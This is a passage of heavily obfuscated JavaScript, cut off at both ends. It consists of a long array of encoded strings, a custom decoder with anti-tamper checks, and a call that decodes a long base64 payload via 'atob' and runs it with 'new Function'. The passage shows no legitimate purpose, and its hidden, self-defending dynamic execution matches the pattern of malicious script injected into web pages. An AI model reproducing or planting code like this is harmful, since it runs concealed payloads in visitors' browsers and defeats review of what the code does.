2D3zurrmvLPD25Ar2X3tKnJCfHu','EerImKPytNPoAW','BLvSvKnvEwnWsZbRB01iz3LAv1LZsJbWtvPPrw5lu3rk','vZffB01iz3PorevZsJnkm1vdtw5lvJbVzeHSD1Pxow1j','sJfJmgrhtLvpr3r5vNPzEfr5y3nkmMreytjswe4ZrLHw','wtjvBLHtz3rnsgD5s1r0owjemwTAv052wKDwvLvRBerI','yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQmxnx','A3jtu2D3zurzmvPtD25HmgHQvwLJCeSWA29nsgCWwM1z','sxDAAxDUuZjvCa','sLfsq2nZsJjVngeWtNjwEMHRsNL3BLyXqtnzmdvSwKDo','yvzKwfqXsMPwA2nUtenKwfvyuMTtvxb4wJfKufz5y3nk','ne0Yvtjmq2rHuw0XwuP5A3jtu2D3zurrm015D25lu0vO','uZjvCfLPy3byu3DUwNLJCeXiutLJmxrSvZfRB01iz3LA','zvHjBKTtDePlrei0twPwA0XdzfDsm2G2sNLRCLntz3DL','BvHvouLkEwTYu1nND2vetxPzAxDUs1zRA1rty3blmgTV','EwnZsJnOt05hrLHumNHRvdfJBKXdzdzrmJG1wvDAnfPf','DgiWrLHvAZHUtenKnfeYC3LwELztwKvWswrty3nkm0L3','D25IvePZzhLJCeSWA29nsgCWtKrfC0OYDgXKse1Us1n0','tenKm1rfvJnkEwTYu1nND2veuMTpq3DUzeC5m1jty3bl','D0XdzeTur1LOsNLRCLntz3DLre0YtLn3BLryzejuAwnW','ng5lu3rks0rcne5TrxHmq2nStwLWCKP5A3jtu2D3zurn','ELKYrxnkmhrlwvy0BKTtDePlrei0tLrzm0Xdy3fom2Xw','D2vevMHzu3DUyxLsmfj5y3blmgTVtuHNEfPQqxnkm0OZ','B0TyDhLAwfiXy200BMjTvJnvm1jOzeDvBK8ZmhnKr2HW','tKP5A3jtu2D3zurvnu5PD25yweeYyvnJCeSWA29nsgD6','rfu1t1n3BLPhBhDoq2nWsZbRB01iz3LnrefZsJaXnMnf','tuHNmfPxwxnkmdaYvwPvBKTtDePlrei0tMPwAuXdze5o','ywTWA1eYDhbwmuf3sNL3BLyWow9ArxHit0HSwfvRC25m','rLjXsNL3BMjftNjnmLPVttjsuvj5y3nkm2qZttjovMr5','u0rOCMeXzfnsBu5xvNLJC0OWuLHsBu5uyLD0meP5D25z','rKTArwXisNL3BLz6wJfKm3b6yuDsvfz5y3nkmwmWvM1s','u3rks0rcne5usxPmq2rKy0rACeP5A3jtu2D3zurAAe9d','uxDwrMmZzvnJC0OZwJfIAZvytJa1A1zvy25mq2rZvtj0','ve5bsNLRCLntz3DLrff4txL3BLPhBhDoq2nWsZbRB01i','C0OYndrzwg9Us1n0sKTeqJrnAMXQtenKsfuWqLDkEwTY','wvy0BKTtDePlrei0tMPKA0Xdy3bxu1josNLRCLntz3DL','vw5mq2qXww1OALrTmxjABtv4sNL3BLz6uLDArLe0yta5','A29nsgCYwKrJC0P5Cfzxv2TUs1n0sKTeqJror0PStenJ','tenKwfr6tMPvvgHYvJfJmLzhy25mq2rPt0D0s1KYwJbA','A29nsgCWttjvC0OZrMXuBgDUs1n0sKTeqJrnAK14tenK','t0D0m1z6uNLvu2nZsJjOrgf6vLHomMX1ww1fBKXdzgHt','zuroBe9tD25tmhbOwgLJCeSWA29nsgCXttjfC0OZze1s','mu1PD25vBgWXvxLJCeSWA29nsgCXtLDzC0P5wKzAwevU','sxnkm1P3u1vRBKTtDePlrei0tKDABeXdy3Pzve5bsNLR','s1n0sKTeqJrnALuXtenJmwvvuLvkEwTYu1nND2veuxPA','sZbRB01izZjnrgDZsJfoAKTyvw5lu3rks0rcne5Tttbm','tenKC1eYDenJrezlwKzAweP5D25wEMrlwKzABvLRtNLw','ndu4nJfdqu5Lrvy','Dw5KzwzPBMvK','wMHJAujYufrcne1dEhnqwfjVyvHoyKOXCe5wmgH0yKnK','uvzNBKTwmg9kEwnWteHfowrgDfrlrei0tLrrD0Xdy3bx','ne5QwMPmq2rSvLrwzuP5A3jtu2D3zuroBfPtD25jmvzk','ELe0wvvsyvnTuKPsEwnZsJfJmLrfsLHvAK5RuJiXDLDd','uMXKu1v5y3nkmfPluJnOBLuYDevwEMq0wta5mLf5y3nk','v2nuAhjru2nZsJjkrgeWuJzzAKzqsNL3BMn6AhzJBvPT','mK5wmhbpmZbVs1nRCe8Zmhnju2H1ufDwyLntz3DLrfzO','mhnUtenKnvriBhPKmu5Yy2LJC0OZwJbwBu5myLDZEwjx','tenJCu4ZBfzkEwTYu1nND2vetMXpq3DUyxLsmfj5y3bl','vfHKqLrPy3byu2HVteHkyLLutw9nsgCYwLrbC0OYDgXK','B01izZbnEMDZsNLoru5dvw5lu3rks0rcne16yZfmq2ro','rw5lu3nUwtjvBLHtAdbmq2nUs1n4mfbxvMjvEwD3zurv','BvyWzfHkDuLiuMjvu2D3zurwBe9tD25nmKv6uunJCfHt','reLZsJjwvK5wng5lu3rks0rcne0YsxHmq2nStwLWCKP5','ouLHwgHhwKu5seP5D25sBMrzuZfJmfvTuLfwEwnZsJng','mwDTsuDkwq','rei0tMPvEKXdy3fwvMXWsNLRCLntz3DLrezPwwL3BMeW','m0Xdze9srMrKsNLRCLntz3DLrfu0tun3BKTwA2Tuu2nW','tuHNmu5xvxnkmtf3tM1RBKTtC25yu2nZwKz0sKTeqJrn','BuvUtenKwe5erMXHrK52ytfJmgfty3nkmwmYtLzOAK1P','vNfsBgmZuxLJC0OWuMfsBvjvyLC5AfyXrMXkExDUzuHg','wwr5y3nkm2HeyxPgwe5RwMTvBu5qsNL3BMmXzhnArwXu','BKXdzfHor3HRvdiXCLiYnurHmvfUtenKrgqWCgPvr1Pp','ELPnyZjkDgj6BfHovefUtenKr01yvLHwmuPVwtfgEeP5','rMmZzeDssLLuqw5mq2rSutj0mgeYzfnArtLysNL3BLz6','mePty3blmgTVtuHNEu5evxnkEw8ZzvzvBKTtDePlrei0','tLvAA1rwtNzLBgrst1zJBKXdzfHvr1PcyKCXDK5htKHk','nvHoBfPRu0vJBKXdzfHov2HRuZiXCMrUAgHzu2nZsJfJ','D25IAMHOzwLJCeXhuMjtu2D3zurzm1PtD25xA0P0v0nJ','vwTJBKXdzdvuAZG1vJfgD1PgwKHkExDUvJfkt1KXrLrI','m1zuyJj4mLeYDgPwmuzOsNL3BLyXqxHAmwmZv0rOwfvU','vNPAnLngzfbLr1jqvti5EuP5D25wmuz3wKzwAfPvsLHv','C0OWsMfuBu5uutj0EMfUrw5mq2r5vtj0wvz6wxzzmhbV','vti4D1PutKTArwXysNL3BLz6wJbzmgXuytjgwe5RuK5k','BKXdzg1pr3rcvNPwEe5gyZbIu2nZsJfJmgrhuK5vmJLi','vK5YyuDsrgf6sw5mq2rRyLD0vMvvAhfHAwnZsJnzEwnh','vxDkExDUzuv3nfnRstrHmuvUtenKwfvPowPwAKjhwtaW','wfvfnwTtvgH2thLJC0OXzffnvNbdy1nJC0OXzfnJr05j','BKXdzhnvmNrkvNPJmvqXyZjtEwnZsJjrngeWAfHorMH4','zfjsBvjjvti5mG','vJfcs1KWodrHmLjytNPRnuP5D25zAMHYywXJm2vyzfHo','D25kveLXyxLJCa','mde2y0vrBKTwmg9nsgD3s1n3D2vhuxblvdKZt25oyLDd','m2jTvMPur2HQvuDfBKXdzdrHrfjpvJa4m1KWAeHkExDU','vvHOA1nftNzKAwnZsJfKuwjxBfHvvuPRvvrODK5hrLrH','m1PfCgXorwHyvvvJBKXdzhLLr0zdvJfgC1PfDfHkExDU','ttbAA1mXtNzJmwrszfnJC0OXyZnrBvjkt0D0BvLxmxju','BwGYv2LKzfbxwJfIBu4WyvC5DuTdBdDKBuz5suDVowjT','Be1UtenKngrQtMTvvZf2t0zKufz5y3nkmePeyJnWq09h','A29nsgCXt0rNCW','yxbWBhK','BuuZtenJBwrezhfkEwTYu1nND2vewMPAAxDUyMPOAgvP','AKzPtenJm2ryBhLkEwTYu1nND2vetxHzAxDUvfHWD1jd','vgSXtenKyvfTmvLkEwTYu1nND2vevxLoq3DUyMT0Ee5d','we5IsJfWtLyWAhrIq2rKufzZD2verxnnsgD3tercne1g','B01izZfAreLZsJfkwMrwtw5lu3rks0rcne5urtnmq2mZ','mgXytLrbBKXdzgXprZLovNPKv1PgtLPuEwnZsJjKvgeX','rei0tvDABeXdze5oBeKXsNLRCLntz3DLre00t1n3BLPg','z3DLrfPTtwL3BLzRzdrLAwnWwfqXsKTeqJrovfe0tenK','tLn3BLHyqtjHu2nWwfn3BLP5y3bmsfK5wLz0veTeqJro','tvPPy3blmgTVtuHNmu1uwxnkm0zSvgXNBKTtDePlrei0','EwD3zurwBu9dD25nmKv6uunJCfHtAgXxmu1VtuHNmLPe','u3rks0rcne5ettbmq2mZzfHSEuP5A3jtu2D3zurvm05t','yMLJC0OYBhrImvjytLm5A1vgz3DkExDUuwPgugjfvLrH','seP5A3jtu2D3zurrnu55D25nmKv6uunJCeSWA29nsgD4','rNLjrMS5u1n4EfbyDdLpm0zIv1nND2veutfpq3DUtJnw','DuLhwJfIBu4WyvC5DuTisxnJEwW3zg1gEuLiutLJvdLT','EeP5D25wELPOwLHsEwnhuKXwEwnZsJfKugvhtK9KmuPQ','sgD5tLrJC0OYC2TKrwnUs1n0sKTeqJrnv0v4tenKtMqW','t0C4mvOXy25mq2rytLHOALvwtNjtmwmZvdjvBKXdzfHo','we5hvw5mq2rewtbAA1nftNzKBgmXy1nJC0OXzfbHBgr1','m05twKzgvgj6AfHowfvUtenKC09hC3HwELPOv1zJmLf5','rZKZuLnJCeSWA29nsgCYttjzC0OYnuXJvffUs1n0sKTe','B01iz3LAr0vZsJfkvLfStw5lu3HRvZbRB01iz3PAr1fZ','wLnSAuP5A3jtu2D3zurwAfLPD25wA2q0zwLJCeSWA29n','rLPwmuzmsNL3BLz6uLLlmNbuytbwwfvSy25mq2rfvevA','tenKtK5SstfkEwTYu1nND2vewMHou3DUs2PKnvzty3bl','qJror013tenKzgnewNbkEwTYu1nND2veuM1zu3DUs2PK','EeXdzhLKmufQsNLRCLntz3DLrfzRtxL3BLrRuLHyu2nW','y3nkmJLuyJfswe5TEgTvsePesNL3BLz6vM9zmg80yJa5','D1KWntnrBu5lvgTJBKXdzfHovvPQvdboDLrwyZjHr1jv','A29nsgD5tuDnCW','sMjzve1VtuHNmK9usxnkmdaYvwPvBKTwmg9Hq3GYterc','ng5lu3rks0rcne1QtMXmq2mZzfHSEuP5A3jtu2D3zurg','sKTeqJroALPTtenJELLutKfkEwTYu1nND2vevMXzu3DU','D25uvfPttLnJCa','AuTyDgHqv0v0tuHNEe9xwtDKBuz5suDnovH6qJrpvee0','wLHsEKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4r1bxwJfI','wNzJAwGYwvHjz2jemhDLrefZyLn4DuXhodLnsgD3tZi0','DePlrei0tKDoAKXdzePkq1PHsNLRCLntz3DLrfzStwL3','u2nWsZbRB01iz3LzvgTZsJb0s1Lwng5lu3rks0rcne5h','veDknfvTuKPzu2nZsJfJmgjhuLzvmNr0wvCXDLPPy3nk','vuzKuK5xC25mq2r6wLDAEfz6vxPArLjOsNL3BLyXsM1s','yZfwEwnZsJfJmfPwAdvKruPRvtnfBKXdzevure5Rvg0X','zhvpr0y2sNLRCLntz3DLrfKXwvn3BKKWutbku2nWsZbR','vxDnq2nZsJfKuKWYtLfnsfjQvuv0DeP5D25IrMX3wtfw','qKPtu2nWsZbRB01iz3Lnr1fZsNPKmwvysw5lu3rks0rc','sMTuEMHYytnws1z5y3nkmwmZzg1WwfqWnwTwvgH2txLJ','uJbsEwnWsZbRB01izZfpr1vZsJbzA2qYD25lu3rks0rc','vZbRB01izZjzAMDZsJj0Bgritw5lvJa5wM5wDvKZuNbI','D25AvK5YwvzJm01xtLHoA3nUtenKwe5uBg1IsgCZwtb0','ExDUvNPJDLPfAfrHELjUutj0tKP5D25JBvPtwta5Bwnh','CeSWA29nsgCXt0rzC0P5wMrumgDUs1n0sKTeqJrnALv3','zfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6','tun3BMqWEezKEwnWsZbRB01izZfomLfZsJfWq2jwz25l','u3rks0rcne5esMPmq2mXzvvsvuP5A3jtu2D3zurzEK5t','sgrvtw5mq2r1utjZEweWzeXKq2nZsJfJmvDTuKHtEMWW','AxD3zurzmfHtEgjnsgD3tercne5QrMrlu2TTsM1wyLnt','ExDUzfrOCLfwyZnxBvjvv1rNBKXdzg9prZLzvJfcA1KX','rgHYytfKufzTtLvwEwnZsJbgm0WYtLjurvPRuJjfBKXd','tvDvC0OWmdjvALvUs1n0sKTeqJrnEMXStenKtMqWrK9k','wMTvsfPOt1zKua','DdbwELiWwKv4AW','mu1UtenKEvLvsMTtA052ttfJm1r5y3nkmwmYuw1sv2fi','nvPdD25nmKv6uunJCfHtAgLKrZLOteHfCfCXtw9nsgD6','q2rKy0rACeP5A3jtu2D3zurkBu1dD25kveLXyxLJCeSW','AMX5vfnJCeSWA29nsgCXtLDnC0OZwNDtvwTUs1n0sKTe','sNL3BMfgtNjHA0zkv0zVBKXdzfHov1jRvevoCMrhyZrH','mJrVy1n4EuTyDhLAwfiXy200z2nyEdHJANq5teDsyLnt','vgTZsJjZA2rfy25lu3rks0rcne1TtMHmq2nQuKrrBeP5','DLDSyZnrEwnZsJjADgeYowXzA012sNL3BLz6zgTArxHu','CgPsEMHYuZfKuG','ne1QBgLmq2ruwxLSmuP5A3jtu2D3zurrm01dD25yweeY','re0Xt0n3BLntuw1xAwnWsZbRB01iz3Pzv1vZsJjsCgne','uK1vmJLksNL3BLjeAhjwvMrryKDsu1eYDffkExDUvJfj','Dgf5ovHvsfzeuMXJBKXdzhnvmJLWvJa4m1KWDg9Hu2nZ','rMrstdjoufj5y3nkme5uyNPonveYDgLwmuzOsNL3BLyX','rMmXv0zcwfvxrw5mq2qZyLD0s1yWotrArxC0ytbRBKXd','Bgrlu1LTzez0uKTeqJrov1jStenJBvjxvNHkEwXKs0Hs','swDArdfTzfC1AMrhBhzIAwHWs1H0mLLyswDHAJbUwvDk','sKrHmg9UtenKwe5vsMTuA052vwXKue1yy25mq2rewvzk','AMXUuwTJBKXdzdjAwePdvNPKr1PgtNHkExDUvNPsu1Pf','q2nStwLWCKP5A3jtu2D3zurkA1LPD25AvLuXwgLJCeSW','zZfzmKvZsJaXm1fvng5lu3rks0rcne1Tttfmq2r5t1Hk','muP5A3jtu2D3zurgA09dD25AvLuXwgLJCeSWA29nsgCX','zurzme9dD25jmfeWsLnJCeSWA29nsgD4wwPzC0OWrLno','qJrnAMHTtenKtMvUqKvkEwXKs0HKCgjTuNzKExG3zLnR','q2q0zdfrnfz6wNDArxrisNL3BLjTsxPzmu5uytb0DfLt','zeXisxbkAvPTzfC1AMrhBhzIAwGZteHNCguZwMHJAujr','DMjPAdjmsgnZzun4nuXiB3nru3Hds1H0mLLyswDzveu5','yZrHmuvUtenKwfvuzgPtAMH2zeDODgf5og5mq2qWwLzK','nuXdy3fom2XwsNLRCLntz3DLrff4wLn3BK1fqMLjEwnW','z3LnALLZsJj0svKXsw5lu3rks0rcne5hsMLmq2rmu21g','wKDsu1nUvMHkExDUvNPsmfKWodrImKzytLrKA1rwy25m','wvHoBeP6rw5pBvzIvunND2vevxLzExDUu1nrBvDPy3by','EwrZwLC1BMrhz25yvhqXueHzn2rtC3jlwhr5s3OWBKPt','mwTsEwnZsJi4ngeWDfHovvjQvNPvmeP5D25wELL6wtfz','yJjwwfveuw5mq2ryvdnsALvStNzru2nZsJfKu1DTtLjv','yZnKwgX5sNLRCLntz3DLre5RwLn3BKPusxfHEwnWsZbR','weP5D25Lru5YuLzKuffTuLjvmNn3sNL3BLz6zhLprMrs','Eu5QuxnkmgTRsMXVBKTtDePlrei0tLDgBeXdy2PwvwTO','s0rcne16z3Dmq2n3uuDjAKP5A3jtu2D3zursA1LPD25x','ExDUuKHwDfLSzffwBvjxwvnJC0OZrLrHm1PyvwXAA1nx','BhbKr012wKv4AeP5D25Amu5YtKzJm09gtNfJu2nZsJnz','mwrsyuDot1uYDgHwELP5uMLJC0OYCZrHmgXytKzOmvz6','vJvJAwnWsZbRB01izZfArefZsJi1tgnuuw5lu3rks0rc','y0rrBKTtDePlrei0tKrgAuXdy2PwvwTOsNLRCLntz3DL','wtfwtLjTuLjwEwnZsJfJm1iYrJjArxbRvKHfBKXdzfHo','A1zyrw5mq2rytLzKC2fhtLDArxb0yti5we5ezgTtvgH2','AeLlrei0txPRD0XdzfDsm2G2sNLRCe8YBg1lr005ufqX','q2rytMPoALrftNjoBgrryuDovLj5y3nkmKzeytjSCfKW','tLDAm2jRnxnzmdvisNL3BLz6zeDArwqXvJnKwfqXy25m','mLPTuxnkEvPgwLHfBKTtDePlrei0ttjrmuXdzeDksgrZ','v0nND2vewMLAAxDUvtjnCgrty3blmwDVtuHNEfPesxnk','q2nWsZbRB01izZfoEK1ZsNLSwKPfmg5lu3rks0rcne16','C0OXyZbvqZLXuti5nLz6wNrkExDUvJfcCvrSyZntrvPy','uLjprZLevJfcmuP5D25AvK5YwKvsA2nTmg5mq2rdtvrs','sNLRCLntz3DLrePTtLn3BK4ZvJvJAwnWsZbRB01iz3PA','vJnjrKPSwJbwngndAdbHr2X6v3LKqLfxzenHBM9Uwfn0','C2remxvAwgnNvw1wBLjyAhDlr1zIv1nND2vewtjzAxDU','tun3BMjQAgHLAwnWwfnODuXizhbIBvj2zhLRCgziD29I','EvPey3nkm1j2zdbvBKTtDePlrei0tLDvmuXdzdbIm2rg','mu56uxnkmde2y0vrBKTtDePlrei0tLrAA0XdzgTHweeW','ytfJBKXdzfHoAMrQu20XDMmXyZfxBvjpuNLJC0OZCdro','EK5hwxnkEu5wu1nfBKTtDePlrei0tM1wBeXdy3fom2Xw','sJi1tgnuuw5lu3rks0rcne0YrxPmq2nWsvngueP5A3jt','ALzfEgTArKP4sNL3BLjvmwTArtL0yJbkwfvTA25mq2ry','DK9hC3jwELu1vLzJmfPty3nkmwmWu0HsBu9hotfwELPi','C0OZwJbmmLjjyLC5Cvz6wNrkExDUvJfgnLDgyZfxrvzy','rei0tLrsBuXdzgXwvfzLsNLRCLntz3DLrfPTt1n3BMrU','CeSWA29nsgD5tvrNC0OYmhLIsgnUs1nZBMjTy25mr1jI','vwTUs1n0sKTeqJrnEMCWtenKt0PftKjkEwTYu1nND2ve','sJfkvLfStw5lu3rks0rcne16vxLmq2rmu21gzuP5A3jt','A3jtu2D3zuroBvLtD25jmfeWsLnJCeSWA29nsgD5tvrR','txnkmdaYvwPvBKTwmdLtu2D3zurjnu9tD25HmLyWy3LJ','zurABfPdD25xA0P0v0nJCeSWA29nsgD6tKDnC0OWmtnr','ufeYuMLIq2nZsJjsDgj6vLHowfjRvuDkmuP5D25svK5Y','ExDUvwXwq1v5y3blmgTVtuHNmK9xrxnkm1j2zdbvBKTt','Ce8ZmhnJBhrus0rcne5uwMPmq2nStwLWCKP5Bgrqv1OX','BvPuy0DwrgeZrw5mq2rytKDsALnvtNjvBgrqvM1otLz5','mZm2mdeZwgL1s2Tm','rJbYyMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHkDuLi','sZbRB01iz3HzEMnZsJi1tgnuuw5lu3rks0rcne5TwxPm','D1jdy3blmgTVtuHNme1usxnkEwTOsvu4BKTtDePlrei0','tNjvAwnZsJfKuMfPDfHoBejmvJfkseP5D25HrZfYyZfJ','mKXdy3Pzve5bsNLRCLntz3DLre0YwKn3BLzRzdrLAwnW','DMjwzffsEwnZsJfJmMrhtLjvmNr6vNPAmMrty3nkmwrt','y3blmgTVtuHNEK1xrxnkmvPizuHVBKTtDePlrei0ttjg','EwTYu1nND2vevMPAAxDUyMPOAgvPy3blmgTVtuHNEfLx','zdbgt0P5A3jtu2D3zurrm1PdD25uwhb3uKnJCeSWA29n','q2q0yLC5vvPTzhnArLjysNL3BLyXsJzLrvz4zeDss2nt','EKj2yLD0neP5D25wELK1ww5kA2vhuKPJu2nZsJjOrgeY','u2D3zurzne1tD25KBKjku1nJCeSWA29nsgD5tNPrC0P5','EwTYu1nND2veuxPAAxDUstfwsKLty3blmgTVtuHNmfPQ','zfHSEuP5A3jtu2D3zuroBu9tD25tu1fTv2LJCeSWA29n','EeP5D25LrgHYv2XJmfPhuKTJmu1UtenKD09hCZnwELPd','CeSWA29nsgCXtMPbC0OZze1swgnUs1n0sKTeqJrore5P','uJf0u0TeqJrovfPTtenKCKPiuKHkEwXKs0vrCe8ZmdDJ','sLHvvffUtenKwe5UuMPwrZfYvJfKuwfhtKTzu2nZsJj0','yZbAr1jou0DvBKXdzhzrmJLfy0rgC1PfovPtmLLUtenK','vti5BMiYrw5mq2rytMK5ALzRtNjwrMrsv21otfj5y3nk','Bgrlru1Zzuz0uuTeqJroALv5tenKyvfTmvLkEwTYsJjN','yNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbk','r05wutj0nfz6wK1tEwnZsJfKuvvTtKHKwfjQu0DAveP5','v2nTrxPArxHisNL3BLOWtNzvBgrqu21osvrivw5mq2qW','mgTVtuHNme1xrxnkm0K1y2SWBKTtDePlrei0tvDzneXd','zhHIvZG0yLHOq1PgwNHkExDUzvDks1PfnvrImfjyvvzn','ve0WD25lu3rks0rcne5hvMXmq2nTvxPotuP5A3jtu2D3','rei0tM1vmuXdzeTur1LOsNLRCLntz3DLrfL6t0n3BLvS','mvDerMHrzq','mxzJrvfxtW','C0P5vxLlBxnUs1n0sKTeqJrnv1L5tenKu1DyvLrkEwTY','u1nND2vesMXnExDUvfrAu05ty3blmgTVtuHNmK1Qy3nk','mwmWuw1ouveYDhvwEMmXvvnJC0OZvNrHmNrytKHcA1vf','yJjowfveBgHkExDUvNPsD1PgvNrHmLPUyLC5DeP5D25w','Btf2zezKue9dy3nkm04YwLrAwfvfCgTwvwnUtenKm2vh','mtrVu29Jq20','C2TKrwnUs1n0sKTeqJrov05PtenJBwrezhfkEwTYu1nN','vMrRwKu5EeP5D25Lv2r3wKzkvgj5ovHvA3nUtenKmK1x','q2rYu0Dou0P5A3jtu2D3zurzmK9dD25sAviZyKnJCeSW','ytjgCe9hodnkExDUwvzoCMvgyZnrmKPytLHRBKXdzgTv','nfKWCerHmvjWvNLJC0OZrNrImLP2wJbkA1zSy25mq2ry','yvPfodrHmLzXvti5ueP5D25wELi0wKu1B2nuuLHvBgnU'];var _0x3009172t=_0x3009172d;function _0x3009172d(a,b){a=a-0x86;var c=_0x3009172c[a];if(_0x3009172d['VQdhKl']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3009172d['FcVQHy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3009172d['wbkWvB']={},_0x3009172d['VQdhKl']=!![];}var e=_0x3009172c[0x0],f=a+e,g=_0x3009172d['wbkWvB'][f];if(g===undefined){var h=function(i){this['oBQZYW']=i,this['JrEtEF']=[0x1,0x0,0x0],this['sYdEZK']=function(){return'newState';},this['xkwMuF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AZRUvQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rVloFy']=function(){var i=new RegExp(this['xkwMuF']+this['AZRUvQ']),j=i['test'](this['sYdEZK']['toString']())?--this['JrEtEF'][0x1]:--this['JrEtEF'][0x0];return this['rnELsg'](j);},h['prototype']['rnELsg']=function(i){if(!Boolean(~i))return i;return this['hvXVzy'](this['oBQZYW']);},h['prototype']['hvXVzy']=function(j){for(var k=0x0,l=this['JrEtEF']['length'];k<l;k++){this['JrEtEF']['push'](Math['round'](Math['random']())),l=this['JrEtEF']['length'];}return j(this['JrEtEF'][0x0]);},new h(_0x3009172d)['rVloFy'](),c=_0x3009172d['FcVQHy'](c),_0x3009172d['wbkWvB'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3009172d;while(!![]){try{var c=parseInt(q(0x124))*-parseInt(q(0x195))+-parseInt(q(0x163))*-parseInt(q(0x1e9))+-parseInt(q(0x116))*parseInt(q(0x168))+-parseInt(q(0xf8))*parseInt(q(0x236))+parseInt(q(0x1ea))*parseInt(q(0x1c4))+-parseInt(q(0x115))*-parseInt(q(0x1e3))+-parseInt(q(0x225))*-parseInt(q(0x11c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3009172c,0x4a58c));var _0x3009172e=window;function _0x3009172f(c,d){var e={};e['WnDAC']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x3009172d;if(k){var m=k[r(0x259)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3009172d,n=typeof window!==s(0x226)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['WnDAC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3009172f(_0x3009172e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwODQ2MjFkPVsnVzdKY05Da'+'3JXUDNjVkcnLCdDZHBkTjhvVm1HJywnVz'+'UxRmNDa0dXUmUnLCdXNU5kS1NrT0JaNCc'+'sJ1c3akd2SHBkVFcnLCdXT0dGcGU3ZElh'+'JywnVzdIR2FNeGNORycsJ2lDazhXNVA4V'+'zU4JywnVzVYd2d1cGNPYScsJ1c0NTRtU2'+'tqV091JywnZThrWlc2bXZmcScsJ1dPSmN'+'IQ29OVzZaZExXJywnVzRSZE5Da1NCYk8n'+'LCd5dFJkSENvY1c0NCcsJ1c0RFl6WVZkS'+_0x3009172t(0x138)+'NkR1phJywnb1NvRlc1RmRJR3EnLCdXNS9'+'kVTFmc3VXJywndThrWVc1cGRNclMnLCd0'+'OG9Vak5kZE1xJywnRGdDRVdSQmNPVycsJ'+_0x3009172t(0x151)+'EnLCdXNTF5cDBoY0tHJywnVzVaZE8zYml'+'FRycsJ3EzcGRPbW94V1BhJywnVzYxRGtD'+'a0hXUEsnLCdqQ2tHbGJIbycsJ1dQcGNLZ'+'WRjVU1lJywncktCY0syN2RTcScsJ1dQck'+'pFcjdjVkcnLCdXTzdjTENvZlc3aGRPRyc'+_0x3009172t(0xec)+'UE8nLCdXUGxjVm1rY1c2UG4nLCdXUHBjU'+'1NrQVc2TFonLCdzTHloV1AzY0hhJywneE'+'h0ZFQ4b3JXT20nLCdzeEtmV1FaZFJHJyw'+'nZFNvd1dPSmNTTHEnLCd6OG9MRENrOFdP'+'RycsJ1c3bGRMQ29HV1F2NycsJ1c0TFdFW'+'VpkVGEnLCdXNi9kU1NrbGU4a2InLCd3Q2'+_0x3009172t(0x235)+'Tb0dpeGhkUlcnLCdXNmhjSVNraVdSQmNL'+'RycsJ1dQZjZXNzFmV1BHJywnb0s4NGs4a'+'20nLCdXUGxjVVNvelc0RmRNYScsJ1c3Um'+'RQMXVSV1FX'+('JywnVzZGZFVDa1JFSFMnLCdkMnlkblNre'+_0x3009172t(0x1ec)+'RLc3knLCdXN0pkUTJuTHRhJywncFNrT0N'+_0x3009172t(0x1a3)+_0x3009172t(0x22b)+'1dQbGNJbW91VzZsZFRXJywncnRCZEhDb2'+_0x3009172t(0xcc)+'4a0lXNnVxJywnVzR4ZFFlaVdXT0snLCdX'+_0x3009172t(0x1d5)+_0x3009172t(0x176)+'pkZE9HJywneVpsZE5Tb2hXNWUnLCdXT05'+'jVFNrSVc0RHAnLCdDZlJjUTFKZElHJywn'+'QVNvcmJMaGRPRycsJ1dSWmNPOG9GVzdKZ'+'FNhJywnVzd0Y0k4b3hXNVJkVGEnLCdXNT'+'l4bnUvY1BxJywnV092N0ZJSmROcScsJ3Q'+'4b21zU2tDV1BPJywnVzZwZE04a0l0SFcn'+'LCdGZDdkVFNvM1dRdScsJ0JxWmRPbW9pZ'+'mEnLCdXN3ZmZ21rN1dPQycsJ3Bta3FuZH'+'EvJywnV1IxeVc0WFdXUEcnLCdXUU5jSm1'+'rcVc0ejEnLCdCU2tXVzVwZElhTycsJ3dO'+'ZXN6Q2s0JywnVzROY0c4b2pXNS9kUnEnL'+'CdXNERXV09GZE04b3YnLCdDZ0NseENrOS'+_0x3009172t(0x186)+'KJywneUpoZE44b1pXN2EnLCdXNDl5d2Jk'+'ZE1XJywnV1EzY0xta2tXNm5SJywnRDhvU'+'UNta2xXUG0nLCdwbWtQb3R5WCcsJ3h0Sm'+'NVU2t1akcnLCdEbWsxVzZwZFNYOCcsJ2p'+_0x3009172t(0x150)+'WmRWOG9SVzVDJywnQ2hHMkJTazgnLCdXT'+'zkvdEo3Y1BHJywndnNaZEk4b0lmcScsJ2'+_0x3009172t(0x1f7))+('S2RpJywnVzU3ZFRtb0pXUVBQJywnellkY'+'0pta3dsRycsJ0YzcWZXUVpjR2EnLCdXTz'+_0x3009172t(0xd3)+'4b2VCOGttV1JDJywnVzY3ZFNTb0pXUGpr'+'JywnVzZaY1I4azBXNmJnJywnbzhrd21Ic'+'TgnLCdpQ2srdXJEUCcsJ3MwZGNJM1JkSU'+'cnLCdXN